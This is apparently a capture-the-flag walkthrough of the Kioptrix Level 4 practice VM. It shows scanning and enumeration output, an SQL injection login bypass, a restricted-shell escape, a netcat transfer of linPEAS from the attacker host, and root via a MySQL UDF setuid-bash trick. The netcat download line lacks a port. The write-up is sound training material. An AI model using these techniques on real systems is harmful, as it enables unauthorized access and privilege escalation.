Kioptrix 4: Boot-to-Root

Description
Kioptrix Level 4 is a vulnerable virtual machine designed to help users practice and enhance their penetration testing skills. Part of the Kioptrix series, this VM challenges users to exploit a variety of vulnerabilities to gain root access. It features an array of security flaws, including web application vulnerabilities, misconfigurations, and outdated software, providing a comprehensive testing ground for ethical hackers. Kioptrix Level 4 is ideal for those looking to sharpen their skills in identifying and exploiting real-world security weaknesses in a controlled environment.
| Box | Kioptrix Level 4 |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | Kioptrix |
🖥️Lab Setup
- VMware workstation
- Kali Linux VM
- Kioptrix Level 4 VM
⬇️Installation
Download the “.rar” file from the VulnHub page mentioned above and extract its contents. You will find the following files:

“Kiotrix4_vmware.vmdk” file is a virtual machine disk format that acts as a container, storing all the information about the virtual machine. Creating a virtual machine (VM) on VMware and importing a .vmdk file involves several steps. Here’s a detailed guide to help you through the process:
Step 1: Create a New Virtual Machine
- Click on File > New Virtual Machine.
- Select Custom (advanced) and click Next.

Step 2: Choose the Virtual Machine Hardware Compatibility
Choose the hardware compatibility for the VM. Click Next.

Step 3: Select the Installation Method
Choose I will install the operating system later and click Next.

Step 4: Select a Guest Operating System
Select the operating system type and version that matches the one on the “Kiotrix4_vmware.vmdk” file. Click Next.

Step 5: Name the Virtual Machine
Enter a name and specify a location for the VM. Click Next.

Step 6: Configure the Processor and the Memory
- Set the number of processors and cores (1, and 1). Click Next.
- Set the amount of memory for the VM. Click Next.

Step 7: Configure the Network Type
Choose the appropriate network type in this case it will be NAT. Click Next.

Step 8: Configure the I/O Controller types and the Disk
- Use the recommended settings. Click Next.

- Select Use an existing virtual disk and click Next.
Step 9: Select the Disk
- Select Use an existing virtual disk and click Next.
- Browse and select the “Kiotrix4_vmware.vmdk” file. Click Next.
Step 10: Complete the Virtual Machine Creation
Review the hardware settings and click Finish.

Now that the machine has been created, power it on.

🔍Host Discovery
After installing the VM, we need to determine the IP address assigned to it. Many tools can accomplish this. In this article, we’ll be using netdiscover:
1
sudo netdiscover -i eth0 -r 192.168.109.0/24
“192.168.109.0/24” is the subnet address of the NAT virtual network in my VMware Workstation. It might be different on your device. This command will show all active devices on your network.

From the scanning results, the target IP address is “192.168.109.147”. The other active hosts include the VMware default gateway, the DHCP server, and the DNS server.
🕵🏼Enumeration
After identifying the target, we need to scan for open ports and the services running on each of them to understand our attack surface. nmap will be a great choice for that.
1
2
target=192.168.109.147
sudo nmap -sS -T4 -p- -sVC -O $target -oN scan-result.txt
Let’s break this command down:
sudo: to run it with root privileges so that we can modify the TCP default connection (Three-way handshake) to make our scan faster.-sS: for stealthy scan-T4: for aggressive timing templates-p-: for scanning all ports-sV: for service detection-sC: to use default NSE scripts-O: OS detection-oN: save the scan results in “scan-result.txt”
Here is the result of the nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-13 10:45 EDT
Verbosity Increased to 1.
Completed SYN Stealth Scan at 10:45, 22.07s elapsed (65535 total ports)
Initiating Service scan at 10:45
Scanning 4 services on 192.168.109.147
Completed Service scan at 10:46, 11.10s elapsed (4 services on 1 host)
Initiating OS detection (try #1) against 192.168.109.147
NSE: Script scanning 192.168.109.147.
Initiating NSE at 10:46
Completed NSE at 10:46, 0.42s elapsed
Initiating NSE at 10:46
Completed NSE at 10:46, 0.01s elapsed
Initiating NSE at 10:46
Completed NSE at 10:46, 0.00s elapsed
Nmap scan report for 192.168.109.147
Host is up (0.00042s latency).
Not shown: 39528 closed tcp ports (reset), 26003 filtered tcp ports (no-response)
PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
|   1024 9b:ad:4f:f2:1e:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA)
|_  2048 85:40:c6:d5:41:26:05:34:ad:f8:6e:f2:a7:6b:4f:0e (RSA)
80/tcp  open  http        Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html).
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 3.0.28a (workgroup: WORKGROUP)
MAC Address: 00:0C:29:EF:7E:A0 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Uptime guess: 0.016 days (since Thu Jun 13 10:22:40 2024)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=204 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| smb-os-discovery:
|   OS: Unix (Samba 3.0.28a)
|   Computer name: Kioptrix4
|   NetBIOS computer name:
|   Domain name: localdomain
|   FQDN: Kioptrix4.localdomain
|_  System time: 2024-06-13T12:05:36-04:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: 3h19m29s, deviation: 2h49m42s, median: 1h19m29s
| nbstat: NetBIOS name: KIOPTRIX4, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
|   KIOPTRIX4<00>        Flags: <unique><active>
|   KIOPTRIX4<03>        Flags: <unique><active>
|   KIOPTRIX4<20>        Flags: <unique><active>
|   \x01\x02__MSBROWSE__\x02<01>  Flags: <group><active>
|   WORKGROUP<1d>        Flags: <unique><active>
|   WORKGROUP<1e>        Flags: <group><active>
|_  WORKGROUP<00>        Flags: <group><active>

NSE: Script Post-scanning.
Initiating NSE at 10:46
Completed NSE at 10:46, 0.00s elapsed
Initiating NSE at 10:46
Completed NSE at 10:46, 0.00s elapsed
Initiating NSE at 10:46
Completed NSE at 10:46, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.88 seconds
           Raw packets sent: 91558 (4.029MB) | Rcvd: 39548 (1.583MB)
As indicated in the output above, there are four open ports: 22 (SSH), 80 (HTTP), 139 (NetBIOS), and 445 (SMB).

We’ll start by enumerating SMB. One of my favorite tools for this is enum4linux. The command to use is:
1
enum4linux -a $target
The output of this command provides a lot of information, including the users that exist on the target machine:
Now that we know the local users on the machine, let’s move on to HTTP enumeration. First, we should fuzz for useful directories. To do that, I’ll use gobuster. The command is:
1
gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -u http://$target
where:
dir: directory/file enumeration mode-w: Path to the wordlist-u: The target URL
Output:

When you open the /john and /robert directories, you will find john.php and robert.php. These two pages will redirect you to index.php, which is a login page.

After trying default login credentials such as:
- admin:admin
- admin:password
I was redirected to the checklogin.php page with the following message:


The issue here is that the warning message does not indicate whether the username or the password is incorrect. So, I tried using ' as both the username and password to check if any fields are vulnerable to SQL injection (SQLI).
Bingo! I received this error message:

👨🏻💻Exploitation
From this error message, we can deduce three pieces of information.
- The target machine is using a MySQL database.
- The web server directory is located at /var/www.
- The vulnerability exists in the password field, as indicated by the error appearing when the password input was
'.

If we can inject SQL into the username field, we might bypass authentication. For instance, if the SQL command sent to the database is:
1
SELECT * FROM users WHERE username='john' AND password='test'
We can inject an SQL logical statement such as ' OR 1=1 -- - to bypass authentication. Let’s use one of the usernames we obtained from the SMB enumeration:
- Username: john
- Password:
' OR 1=1 -- -

After successfully bypassing authentication, it redirects you to the member.php page, where the content displays the username and password of the user you logged in with in this case “john”.
Let’s try with the other users:
I couldn’t retrieve the password of any user except for Robert. I encountered this message:

Now that we have the credentials of John and Robert, who are local users, let’s attempt to log in via SSH using their credentials.

After logging in, you will find yourself in a restricted shell where only the following commands are allowed: cd, clear, echo, exit, help, ll, lpath, and ls. Additionally, the session terminates if you make any mistakes with the command line, such as attempting to print the environment variables.

After extensive searching on Google, I came across a method to bypass this restricted shell in an article titled Escaping Restricted Linux Shells. It was by using the this command:
1
echo os.system("/bin/bash")
If you want to understand why the command “echo os.system(‘/bin/bash’)” allowed us to escape this restricted shell, you can check this page: Why does “echo os.system(‘/bin/bash’)” work?.

Now, it’s time to check the source code /var/www/checklogin.php web page for database credentials. Indeed I found the root credentials for the database.
- root:
<nopass>
We’ll back to this later, but for now, let’s enumerate the system to identify any vulnerabilities that could allow us to elevate our privileges. To do that I’ll use linPEAS.
On the attacker machine, start a netcat listener with the following command:
1
nc -nlvp 7702 < linpeas.sh
On the target machine, change your current working directory to a directory where you have write permissions. After that, use netcat to download the file using this command:
1
netcat -n 192.168.109.131 > linpeas.sh
The last step is to change the permissions of the file to make it executable. Use the following command for that:
1
chmod +x linpeas.sh
The output of the tool shows us many useful info about the system:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
==============snippet=================
╔══════════╣ Searching mysql credentials and exec
Found lib_mysqludf_sys: /usr/lib/lib_mysqludf_sys.so. lib_mysqludf_sys: /usr/lib/lib_mysqludf_sys.so
If you can login in MySQL you can execute commands doing: SELECT sys_eval('id');
Found lib_mysqludf_sys: /usr/lib/lib_mysqludf_sys.so. lib_mysqludf_sys: /usr/lib/lib_mysqludf_sys.so
If you can login in MySQL you can execute commands doing: SELECT sys_eval('id');
From '/etc/mysql/my.cnf' Mysql user: user               = root
Found readable /etc/mysql/my.cnf
[client]
port            = 3306
socket          = /var/run/mysqld/mysqld.sock
[mysqld_safe]
socket          = /var/run/mysqld/mysqld.sock
nice            = 0
[mysqld]
user            = root
pid-file        = /var/run/mysqld/mysqld.pid
socket          = /var/run/mysqld/mysqld.sock
port            = 3306
basedir         = /usr
datadir         = /var/lib/mysql
tmpdir          = /tmp
language        = /usr/share/mysql/english
skip-external-locking
bind-address            = 127.0.0.1
key_buffer              = 16M
max_allowed_packet      = 16M
thread_stack            = 128K
thread_cache_size       = 8
query_cache_limit       = 1M
query_cache_size        = 16M
expire_logs_days        = 10
max_binlog_size         = 100M
skip-bdb
[mysqldump]
quick
quote-names
max_allowed_packet      = 16M
[mysql]
[isamchk]
key_buffer              = 16M
!includedir /etc/mysql/conf.d/
Found lib_mysqludf_sys: /usr/lib/lib_mysqludf_sys.so. lib_mysqludf_sys: /usr/lib/lib_mysqludf_sys.so
If you can login in MySQL you can execute commands doing: SELECT sys_eval('id');
Found lib_mysqludf_sys: /usr/lib/lib_mysqludf_sys.so. lib_mysqludf_sys: /usr/lib/lib_mysqludf_sys.so
If you can login in MySQL you can execute commands doing: SELECT sys_eval('id');
==============snippet=================
As shown in the local enumeration results above, if you can log in to MySQL, you can execute commands using SELECT sys_eval('id');.
💥Post-Exploitation

Now, let’s proceed to log in to MySQL:
After checking the UDF I found :

The sys_exec() function in MySQL enables the execution of shell commands directly from within the database. When invoked, it executes the specified command on the server’s operating system. With root access to the database, any command executed through this function will run with root privileges.

The previous command copies the bash binary to the /tmp directory and then add the setuid permission to it. The setuid bit tells the OS to execute the program with the user ID of its owner.

Now, if you navigate to the /tmp directory and execute the bash binary with the -p flag, you will gain root privileges:
Another method to gain root access is by exploiting a kernel vulnerability.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
==============snippet=================
╔══════════╣ Executing Linux Exploit Suggester 2
╚ https://github.com/jondonas/linux-exploit-suggester-2
  [1] american-sign-language
      CVE-2010-4347
      Source: http://www.securityfocus.com/bid/45408
  [2] can_bcm
      CVE-2010-2959
      Source: http://www.exploit-db.com/exploits/14814
  [3] dirty_cow
      CVE-2016-5195
      Source: http://www.exploit-db.com/exploits/40616
  [4] do_pages_move
      Alt: sieve       CVE-2010-0415
      Source: Spenders Enlightenment
  [5] exploit_x
      CVE-2018-14665
      Source: http://www.exploit-db.com/exploits/45697
  [6] half_nelson1
      Alt: econet       CVE-2010-3848
      Source: http://www.exploit-db.com/exploits/17787
  [7] half_nelson2
      Alt: econet       CVE-2010-3850
      Source: http://www.exploit-db.com/exploits/17787
  [8] half_nelson3
      Alt: econet       CVE-2010-4073
      Source: http://www.exploit-db.com/exploits/17787
  [9] msr
      CVE-2013-0268
      Source: http://www.exploit-db.com/exploits/27297
  [10] pipe.c_32bit
      CVE-2009-3547
      Source: http://www.securityfocus.com/data/vulnerabilities/exploits/36901-1.c
  [11] pktcdvd
      CVE-2010-3437
      Source: http://www.exploit-db.com/exploits/15150
  [12] reiserfs
      CVE-2010-1146
      Source: http://www.exploit-db.com/exploits/12130
  [13] sock_sendpage
      Alt: wunderbar_emporium       CVE-2009-2692
      Source: http://www.exploit-db.com/exploits/9435
  [14] sock_sendpage2
      Alt: proto_ops       CVE-2009-2692
      Source: http://www.exploit-db.com/exploits/9436
  [15] video4linux
      CVE-2010-3081
      Source: http://www.exploit-db.com/exploits/15024
  [16] vmsplice1
      Alt: jessica biel       CVE-2008-0600
      Source: http://www.exploit-db.com/exploits/5092
  [17] vmsplice2
      Alt: diane_lane       CVE-2008-0600
      Source: http://www.exploit-db.com/exploits/5093
==============snippet=================
This kernel version is vulnerable to DirtyCow. Similar to transferring the linpeas file, I’ll transfer the exploitation code from the attacker machine to the target machine. However, upon attempting to compile it, I discovered that the gcc compiler was not installed on the target machine.
That’s it for today. I hope this writeup was useful for you folks; stay safe and keep pinging :)
WHNlbnNlaTA3 😉